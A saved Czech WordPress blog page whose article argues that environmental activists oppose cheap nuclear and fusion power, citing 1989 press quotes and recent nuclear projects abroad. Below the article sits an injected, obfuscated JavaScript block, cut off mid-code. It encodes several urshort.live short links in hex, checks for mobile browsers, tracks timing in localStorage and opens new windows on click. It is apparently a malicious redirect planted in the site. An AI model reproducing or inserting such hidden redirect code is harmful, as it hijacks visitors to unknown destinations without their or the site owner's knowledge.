

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://antimeloun.cz/jadro-nikdo-nechce-protoze-by-resilo-problem-a-to-by-byl-problem/
body_size: 14909
content:
<!DOCTYPE html>
<html class="no-js" lang="cs">
<head>
	<meta charset="UTF-8">
	<title>  Jádro nikdo nechce, protože by řešilo problém. A to by byl problém</title>
	<!--iOS/android/handheld specific -->	
<link rel="apple-touch-icon" href="apple-touch-icon.png">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
	<link rel="stylesheet" type="text/css" media="all" href="https://antimeloun.cz/wp-content/themes/greenchilliR/style.css" />
	<link rel="pingback" href="https://antimeloun.cz/xmlrpc.php" />
			<!--[if lt IE 9]>
	<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<!--start fonts-->
<link href="http://fonts.googleapis.com/css?family=Open+Sans+Condensed:400,700" rel="stylesheet" type="text/css">
<!--end fonts-->
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
<script src="https://antimeloun.cz/wp-content/themes/greenchilliR/js/modernizr.min.js"></script>
<script src="https://antimeloun.cz/wp-content/themes/greenchilliR/js/customscript.js" type="text/javascript"></script>
<style type="text/css">
body {background-color:#EBEBEB;}
.nav-previous a, .nav-next a, .comment_cont span, #navigation ul ul a:hover, .flex-control-nav li a:hover, #navigation ul a:hover,.flex-control-nav li .active,#tabber ul.tabs li a.selected,#tabber ul.tabs li.tab-recent-posts a.selected,.readMore a,.currenttext, .pagination a:hover,.mts-subscribe input[type="submit"], .date_container, #commentform input#submit,.comment_cont span {background-color:#8FC400; }
.tagcloud a {border-color:#8FC400; }
.single_post a, a:hover, #logo a, .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a,.f-widget .popular-posts li a:hover, .comment-meta a,.pp_date {color:#8FC400; }
.comment_cont span:after{border-right-color:#8FC400;}
</style>
<!--start custom CSS-->
<!--end custom CSS-->
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Antimeloun - komouši dneška &raquo; RSS zdroj" href="https://antimeloun.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Antimeloun - komouši dneška &raquo; RSS komentářů" href="https://antimeloun.cz/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://antimeloun.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fantimeloun.cz%2Fjadro-nikdo-nechce-protoze-by-resilo-problem-a-to-by-byl-problem%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://antimeloun.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fantimeloun.cz%2Fjadro-nikdo-nechce-protoze-by-resilo-problem-a-to-by-byl-problem%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://antimeloun.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://antimeloun.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://antimeloun.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://antimeloun.cz/wp-json/wp/v2/posts/13429" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://antimeloun.cz/xmlrpc.php?rsd" />
<!--Theme by MyThemeShop.com-->
<link rel="canonical" href="https://antimeloun.cz/jadro-nikdo-nechce-protoze-by-resilo-problem-a-to-by-byl-problem/" />
<link rel='shortlink' href='https://antimeloun.cz/?p=13429' />
  
<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-4446556-43']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true; 

ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';

var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>
<link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" />
<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js"></script>
<script>
window.addEventListener("load", function(){
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#fff"
    },
    "button": {
      "background": "#8FC400"
    }
  },
  "theme": "classic",
  "position": "bottom-right",
  "content": {
    "message": "Tento web využívá cookies. Jeho používáním s tím vyjadřujete souhlas.",
    "dismiss": "Rozumím.",
    "link": "Více informací.",
    "href": "http://www.google.com/policies/technologies/cookies"
  }
})});
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-3868280604902307",
          enable_page_level_ads: true
     });
</script>

</head>


<body id ="blog" class="wp-singular post-template-default single single-post postid-13429 single-format-standard wp-theme-greenchilliR main">
	<header class="main-header">
		<div class="container">
			<div id="header">
      <a href="https://antimeloun.cz/"><img src="https://antimeloun.cz/wp-content/themes/greenchilliR/images/antimeloun_header.png" /></a>
			</div><!--#header-->
            <div class="secondary-navigation">
					<nav id="navigation" >
													<ul class="menu">
									<li class="cat-item cat-item-1"><a href="https://antimeloun.cz/category/nezarazene/">Nezařazené</a>
</li>
							</ul>
											</nav>
				</div> 
		</div><!--.container-->        
	</header>
<div class="main-container"><div id="page" class="single">
	<div class="content">
		<article class="article">
			<div id="content_box" >
									<div id="post-13429" class="g post post-13429 type-post status-publish format-standard has-post-thumbnail hentry has_thumb">
                    <div class="single_post">
				<header>                        
					<h1 class="title single-title">Jádro nikdo nechce, protože by řešilo problém. A to by byl problém</h1>
                                        
                                    Uve&#345;ejn&#283;no dne 30 srpna 2023 000 11:13  
                        
								</header><!--.headline_area-->
						<div class="post-single-content box mark-links">
						                            	<div class="nahledobrazku">
								<img width="185" height="157" src="https://antimeloun.cz/wp-content/uploads/2011/03/jadro.jpeg" class="attachment-home_img size-home_img wp-post-image" alt="" title="" decoding="async" />                                </div>
              <div class="clanek">
              <p class="article--perex">Představa levného a čistého zdroje energie je pro zelené aktivisty největší noční můrou. Podle nich by dala člověku nekonečnou schopnost spotřebovávat zdroje planety.</p>
<p class="article--perex"><span id="more-13429"></span><br />
<img fetchpriority="high" decoding="async" class="article--image" src="https://cdn.syrzdarma.cz/file/lidskahloupost" width="412" height="230"></p>
<div class="ql-container ql-snow ql-disabled ngx-quill-view">
<div class="ql-editor" contenteditable="false" data-gramm="false">
<p>Los Angeles Times otiskly v roce 1989 článek, ve kterém rozebíraly výhody a nevýhody jaderné fúze a její potenciál dát lidstvu téměř nevyčerpatelný zdroj levné energie. Článek popisuje tehdejší názory ekologických aktivistů.</p>
<p>Aktivista Jeremy Rifkin prohlásil, že komerční využití jaderné fúze by „bylo tou nejhorší věcí, která by se mohla naší planetě stát”. Představa levného zdroje energie z fúze je něco jako „dát kulomet do rukou idiotského dítěte”.&nbsp;</p>
<p><strong>Levný zdroj energie by byl pohromou</strong></p>
<p>Nevyčerpatelný zdroj energie dá člověku pouze nekonečnou schopnost spotřebovávat zdroje planety a zničit její křehkou rovnováhu. Že jaderná fúze může být čistým zdrojem energie v porovnání s fosilními palivy, to je vedlejší.</p>
<p>Další z vědců říká, že mnoho lidí si myslí, že levnější energie bude znamenat, že je na tom lidstvo lépe, ale pro to neexistují žádné důkazy. Jaderná fúze by lidstvu dala falešnou naději, že neexistují žádné limity pro růst a že není třeba zaplatit žádnou cenu za poškození životního prostředí.</p>
<p>Mezi nevýhodami jaderné fúze patří podle článku i to, že napomůže tomu, aby lidstvo ignorovalo ověřené zdroje obnovitelné energie jako jsou větrné a solární elektrárny.</p>
<p>Tolik Los Angeles Times v roce 1989.</p>
<p><em>Pozn. autora:&nbsp;Všechny podobné teorie vychází z naprosto chybného předpokladu, že čím je člověk chudší, tím více ho zajímá ochrana životního prostředí a tím více je ochoten obětovat pro jeho záchranu. Pro potvrzení mylnosti takového předpokladu stačí třeba navštívit některé chudší čtvrti v Latinské Americe nebo Asii.&nbsp;</em></p>
<p><strong>Nebo přímo katastrofa?</strong></p>
<p>Nebyl to první článek na podobné téma. V roce 1976 vydal Amory Lovins knihu s názvem „Energetická strategie: Cesta, kterou jsme se nevydali”. V ní argumentuje, že cestou kupředu je snižování energetické náročnosti a využití obnovitelné větrné a solární energie. Článek vyvolal obrovský ohlas.</p>
<p>Vědecká komunita jej označila za možná „nejkomplexnější a technicky nejzdařilejší pokus definovat energetický program slučitelný se životním prostředím”. V následném rozhovoru uvedl Amory Lovins, že „by to byla malá katastrofa, kdyby lidstvo objevilo zdroj čisté, levné a dostupné energie”.</p>
<p><strong>Jedině soláry a vítr</strong></p>
<p>Minulý rok, tedy téměř o padesát let později, řekl ten samý Amory Lovins pro anglický Guardian, že „vítr a soláry jsou nejlevnějším zdrojem pro 91% světa” a “jaderná energie je nejméně efektivní zdroj”. Podle něj to má jaderná energie „za sebou”.</p>
<p><em>Pozn. autora:&nbsp;Článek se vůbec nezabývá otázkou, čím se má svítit v noci, když nefouká.&nbsp;</em></p>
<p>Jsou i země, které pochopily, že se nevyplácí sázet celou budoucnost na jednoho koně:</p>
<p>Odkaz na zdrojovou informaci na konci článku.</p>
<p><strong>Finsko</strong></p>
<p>Ceny energií ve Finsku letos v dubnu dramaticky klesly, když byla spuštěna do provozu nová jaderná elektrárna, která je schopná pokrýt téměř jednu třetinu energetických potřeb země. Průměrná spotová cena elektřiny klesla z prosincových 264 dolarů na 65 dolarů v dubnu. Ředitel distribuční společnost uvedl, že je dostatek elektřiny a je téměř z čistých zdrojů.</p>
<p><strong>Japonsko</strong></p>
<p>Japonská vláda uvedla v květnu, že předcházející měsíc schválila program masivních investic do výzkumu fúzních reaktorů a souvisejících oborů.</p>
<p><strong>Čína</strong></p>
<p>Podle zprávy z počátku srpna schválila Čína výstavbu šesti nových jaderných reaktorů. V Číně je v různých fázích výstavby 23 reaktorů, což je téměř polovina všech reaktorů ve výstavbě na světě.</p>
<p><strong>Polsko</strong></p>
<p>V dubnu podepsalo Polsko dohodu s americkou exportní bankou, která bude spolufinancovat projekt vývoje malých jaderných reaktorů. Navazuje na únorové rozhodnutí polské vlády, která uzavřela předběžnou dohodu na výstavbu velkého jaderného reaktoru, jež by měla začít v roce 2026.</p>
<p><strong>A zatím&#8230;.</strong></p>
<p><em><u>Washington Post, 6. srpna</u></em></p>
<p>Evropa se potýká s problémem, jak říci Němcům, která auta mohou řídit, Italům, jaké trouby jsou ještě ok, Polákům, že jim zavřou uhelné doly, a Britům, proč nemohou těžit svoje masivní zásoby ropy a plynu.</p>
<p>A Macron volá po regulatorní přestávce, nebo Evropa ztratí všechny průmyslové podniky.</p>
<p><em>Pozn. autora:</em></p>
<p><em>Domněnka, že u klimatu a energie jde o cílevědomé hledání nejoptimálnějšího řešení komplexního problému, je zcela mylná. Jedná se o násilné zavedení ideologie, kterou diskuze nezajímá a optimální řešení nehledá, protože se v ní točí nepředstavitelné množství peněz. </em></p>
</div>
<p><a href="https://www.syrzdarma.cz/clanek/jadro-nikdo-nechce-protoze-by-resilo-problem-a-to-by-byl-problem">Zdroj</a></p>
</div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x53\x48\x46\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x73\x54\x55\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6b\x6d\x6e\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x63\x5a\x5a\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4a\x43\x50\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x62\x77\x72\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x50\x4e\x4a\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4c\x52\x78\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const 